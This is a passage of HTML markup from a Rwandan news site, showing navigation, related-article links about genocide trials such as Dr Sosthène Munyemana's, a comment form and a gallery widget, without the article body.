	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,8c2.2,0,4-1.8,4-4s-1.8-4-4-4S4,1.8,4,4S5.8,8,8,8z M8,10c-2.7,0-8,1.3-8,4v1c0,0.5,0.4,1,1,1h14c0.5,0,1-0.5,1-1v-1
	C16,11.3,10.7,10,8,10z"/></svg></span>			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;Admin</h4>
								<p class="author-bio"></p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://paxpress.rw/iyo-abajandarume-batazana-imbunda-ntihari-gupfa-abatutsi-benshi-abatangabuhamya/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Iyo abajandarume batazana imbunda ntihari gupfa Abatutsi benshi &#8211; Abatangabuhamya</span></a><a class="back-to-list" href="/corporate/news/"><i class="dt-icon-the7-misc-006-1" aria-hidden="true"></i></a><a class="nav-next" href="https://paxpress.rw/icyegeranyo-ku-manza-zabashinjwaga-jenoside-yakorewe-abatutsi-zabereye-hanze-yu-rwanda/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Icyegeranyo ku manza z&#8217;abashinjwaga Jenoside yakorewe Abatutsi zabereye hanze y&#8217;u Rwanda</span></a></div></nav><div class="single-related-posts"><h3>Related posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/du-serment-dhippocrate-a-la-barbarie-le-dr-sosthene-munyemana-condamne-a-24-ans-pour-genocide/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-110x80.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-110x80.jpg 110w, https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/du-serment-dhippocrate-a-la-barbarie-le-dr-sosthene-munyemana-condamne-a-24-ans-pour-genocide/">Du serment d’Hippocrate à la barbarie: le Dr Sosthène Munyemana condamné à 24 ans pour génocide</a><br /><time class="text-secondary" datetime="2025-10-24T15:30:45+00:00">October 24, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/kuki-data-yaba-yarahindutse-ikinyamaswa-mu-kanya-nkako-guhumbya-umukobwa-wa-dr-munyemana/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-110x80.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-110x80.jpg 110w, https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/kuki-data-yaba-yarahindutse-ikinyamaswa-mu-kanya-nkako-guhumbya-umukobwa-wa-dr-munyemana/">Kuki data yaba yarahindutse ikinyamaswa mu kanya nk’ako guhumbya-Umukobwa wa Dr Munyemana</a><br /><time class="text-secondary" datetime="2025-10-14T07:32:15+00:00">October 14, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/na-njye-nari-mu-nzira-yamahoro-nka-laurien-ntezimana-dr-sosthene-munyemana/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-110x80.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-110x80.jpg 110w, https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/na-njye-nari-mu-nzira-yamahoro-nka-laurien-ntezimana-dr-sosthene-munyemana/">Na njye nari mu nzira y’amahoro nka Laurien Ntezimana &#8211; Dr Sosthène Munyemana</a><br /><time class="text-secondary" datetime="2025-10-09T07:58:20+00:00">October 9, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/abarokokeye-i-tumba-bashinja-munyemana-kwica-urubozo-abo-yazanaga-kuri-segiteri/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-110x80.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-110x80.jpeg 110w, https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-220x160.jpeg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/abarokokeye-i-tumba-bashinja-munyemana-kwica-urubozo-abo-yazanaga-kuri-segiteri/">Abarokokeye i Tumba bashinja Munyemana kwica urubozo abo yazanaga kuri Segiteri</a><br /><time class="text-secondary" datetime="2025-10-07T09:46:11+00:00">October 7, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/guhorana-inzoga-iwanjye-byankijije-kwicwa-muri-jenoside-yakorewe-abatutsi-laurien-ntezimana/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-110x80.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-110x80.jpg 110w, https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/guhorana-inzoga-iwanjye-byankijije-kwicwa-muri-jenoside-yakorewe-abatutsi-laurien-ntezimana/">Guhorana inzoga iwanjye byankijije kwicwa muri Jenoside yakorewe Abatutsi &#8211; Laurien Ntezimana</a><br /><time class="text-secondary" datetime="2025-10-01T07:31:54+00:00">October 1, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/alain-gauthier-yahagaze-ku-buhamya-bwe-ku-byaha-dr-sostene-munyemana-ashinjwa/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-110x80.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-110x80.jpg 110w, https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/alain-gauthier-yahagaze-ku-buhamya-bwe-ku-byaha-dr-sostene-munyemana-ashinjwa/">Alain Gauthier yahagaze ku buhamya bwe ku byaha Dr Sostène Munyemana ashinjwa</a><br /><time class="text-secondary" datetime="2025-09-24T10:46:42+00:00">September 24, 2025</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jenoside-muyira-yiswe-yeruzalemu-hagamijwe-guhururiza-abatutsi-bahahungiye-ngo-bicwe/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://paxpress.rw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Comment</label><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Name &#42;</label><input id="author" name="author" type="text" placeholder="Name&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='2348' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar bg-under-widget">
		<div class="sidebar-content widget-divider-off">
			<section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">Recent Articles</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/du-serment-dhippocrate-a-la-barbarie-le-dr-sosthene-munyemana-condamne-a-24-ans-pour-genocide/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/du-serment-dhippocrate-a-la-barbarie-le-dr-sosthene-munyemana-condamne-a-24-ans-pour-genocide/">Du serment d’Hippocrate à la barbarie: le Dr Sosthène Munyemana condamné à 24 ans pour génocide</a><br /><time datetime="2025-10-24T15:30:45+00:00">October 24, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/kuki-data-yaba-yarahindutse-ikinyamaswa-mu-kanya-nkako-guhumbya-umukobwa-wa-dr-munyemana/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/kuki-data-yaba-yarahindutse-ikinyamaswa-mu-kanya-nkako-guhumbya-umukobwa-wa-dr-munyemana/">Kuki data yaba yarahindutse ikinyamaswa mu kanya nk’ako guhumbya-Umukobwa wa Dr Munyemana</a><br /><time datetime="2025-10-14T07:32:15+00:00">October 14, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/na-njye-nari-mu-nzira-yamahoro-nka-laurien-ntezimana-dr-sosthene-munyemana/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/na-njye-nari-mu-nzira-yamahoro-nka-laurien-ntezimana-dr-sosthene-munyemana/">Na njye nari mu nzira y’amahoro nka Laurien Ntezimana &#8211; Dr Sosthène Munyemana</a><br /><time datetime="2025-10-09T07:58:20+00:00">October 9, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/abarokokeye-i-tumba-bashinja-munyemana-kwica-urubozo-abo-yazanaga-kuri-segiteri/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-60x60.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-60x60.jpeg 60w, https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-120x120.jpeg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/abarokokeye-i-tumba-bashinja-munyemana-kwica-urubozo-abo-yazanaga-kuri-segiteri/">Abarokokeye i Tumba bashinja Munyemana kwica urubozo abo yazanaga kuri Segiteri</a><br /><time datetime="2025-10-07T09:46:11+00:00">October 7, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/guhorana-inzoga-iwanjye-byankijije-kwicwa-muri-jenoside-yakorewe-abatutsi-laurien-ntezimana/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/guhorana-inzoga-iwanjye-byankijije-kwicwa-muri-jenoside-yakorewe-abatutsi-laurien-ntezimana/">Guhorana inzoga iwanjye byankijije kwicwa muri Jenoside yakorewe Abatutsi &#8211; Laurien Ntezimana</a><br /><time datetime="2025-10-01T07:31:54+00:00">October 1, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/alain-gauthier-yahagaze-ku-buhamya-bwe-ku-byaha-dr-sostene-munyemana-ashinjwa/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/alain-gauthier-yahagaze-ku-buhamya-bwe-ku-byaha-dr-sostene-munyemana-ashinjwa/">Alain Gauthier yahagaze ku buhamya bwe ku byaha Dr Sostène Munyemana ashinjwa</a><br /><time datetime="2025-09-24T10:46:42+00:00">September 24, 2025</time></div></article></li></ul></section><section id="presscore-photos-2" class="widget widget_presscore-photos">
<div class="widget-title">FROM OUR GALLERY</div>
<div class="instagram-photos dt-gallery-container" data-image-max-width="100">
<a href="https://paxpress.rw/wp-content/uploads/2017/03/s026.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s026/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/03/s026-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/03/s026-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/03/s026-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s005.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s005/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s005-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s005-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s005-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/03/s025.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s025/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/03/s025-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/03/s025-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/03/s025-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2016/01/s028.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s028/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2016/01/s028-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2016/01/s028-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2016/01/s028-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s023.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s023/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s023-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s023-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s023-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s022.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s022/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s022-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s022-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s022-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s001.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s001/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s001-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s001-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s001-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s020.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s020/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s020-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s020-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s020-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s007.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s007/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s007-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s007-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s007-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s021.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s021/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s021-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s021-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s021-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s000.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/home/s000/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s000-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s000-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s000-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s006.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s006/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s006-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s006-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s006-200x200.jpg 200w" alt="" 